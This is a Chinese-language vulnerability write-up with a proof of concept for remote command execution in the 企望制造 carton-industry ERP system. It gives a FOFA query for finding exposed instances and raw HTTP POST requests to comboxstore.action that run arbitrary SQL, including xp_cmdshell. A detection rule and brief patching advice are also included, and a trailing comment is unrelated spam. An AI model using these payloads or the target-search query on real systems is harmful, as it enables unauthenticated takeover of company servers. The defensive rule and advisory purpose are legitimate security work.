企望制造ERP系统RCE漏洞复现

产品简介

企望制造纸箱业erp系统由深知纸箱行业特点和业务流程的多位IT专家打造,具有国际先进的管理方式,将现代化的管理方式融入erp软件中,让企业分分钟就拥有科学的管理经验。 erp的功能包括成本核算、报价定价、订单下达、生产下单、现场管理等多种功能。

漏洞概述

由于企望制造 ERP comboxstore.action接口权限设置不当,默认的配置可执行任意SQL语句,利用xp_cmdshell函数可远程执行命令,未经认证的攻击者可通过该漏洞获取服务器权限。

复现环境

FOFA:title="企望制造ERP系统"



漏洞复现



http://your-ip/mainFunctions/comboxstore.action

出现以上情况则存在漏洞

POC

POST /mainFunctions/comboxstore.action HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Host: your-ip

comboxsql=exec%20xp_cmdshell%20'whoami'执行SQL语句



POST /mainFunctions/comboxstore.action HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Host: your-ip

comboxsql=select%20@@version;



利用 xp_cmdshell RCE

POST /mainFunctions/comboxstore.action HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Host: your-ip

comboxsql=exec%20xp_cmdshell%20'whoami'

检测POC规则编写

params: []

name: 企望制造ERP系统RCE漏洞

set: {}

rules:

- method: GET

path: /mainFunctions/comboxstore.action

headers: {}

body: ""

search: ""

followredirects: false

expression: response.status == 200 && response.body.bcontains(b"'data':[")

groups: {}

detail:

author: ""

links: []

description: ""

version: ""

修复建议

关闭互联网访问权限,将该接口设置权限认证(仅允许内部访问),修补补丁。

1 条评论

《另一个人》剧情片高清在线免费观看:https://www.jgz518.com/xingkong/9783.html